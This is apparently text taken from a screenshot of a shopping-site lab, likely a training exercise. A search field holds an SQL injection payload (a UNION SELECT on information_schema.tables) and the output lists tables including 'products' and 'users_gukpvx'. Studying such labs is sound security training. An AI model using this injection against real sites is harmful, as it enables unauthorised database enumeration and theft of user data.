 WE LIKE TO
SHOP
' UNION SELECT NULL,table_name FROM
information_schema.tables WHERE table_schema =
current_schema()--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts Toys & Games
products
users_gukpvx